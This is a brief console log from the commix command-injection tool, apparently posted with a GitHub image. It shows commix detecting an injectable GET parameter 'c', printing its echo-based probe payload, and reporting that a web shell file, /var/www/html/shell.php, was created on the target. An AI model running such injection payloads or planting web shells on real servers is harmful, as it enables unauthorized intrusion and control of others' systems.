 [warning] You haven't updated commix for more than 150 days!
[info] Testing connection to the target URL.
[info] A previously stored session has been held against that host.
Do you want to resume to the (results-based) classic command injection point? [Y/n] > n
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'c' seems injectable via (results-based) classic command injection technique.
|_ echo SMSZMI$((80+27))$(echo SMSZMI)SMSZMI
[info] The /var/www/html/shell.php file was created successfully!